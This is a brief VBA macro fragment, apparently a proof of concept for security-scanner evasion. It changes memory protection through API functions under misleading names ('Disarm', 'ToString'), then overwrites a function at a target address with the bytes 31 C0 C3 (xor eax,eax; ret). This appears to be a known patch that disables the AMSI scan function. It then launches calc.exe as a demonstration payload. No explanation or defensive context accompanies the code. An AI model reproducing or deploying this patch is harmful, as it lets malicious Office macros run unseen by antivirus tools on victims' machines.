 If failme = False Then
Dim tOld As LongPtr, oldP As LongPtr, lastP As LongPtr
tOld = tAddr
Dim ptchX As Long, outX As LongPtr
test = 4
nl11 = Disarm(ByVal tAddr, 255, 64, oldP)
ptchX = &HC3C031
ToString ByVal VarPtr(ptchX), ByVal 4, ByVal 2, ByVal tAddr, ByVal VarPtr(test)
'tAddr = tOld
ToString ByVal (tAddr), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
ToString ByVal (tAddr + 1), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
ToString ByVal (tAddr + 2), ByVal 1, ByVal 2, outX, ByVal VarPtr(test)
'MsgBox outX
nl11 = Disarm(ByVal tOld, 255, oldP, lastP)
End If
Shell "calc.exe"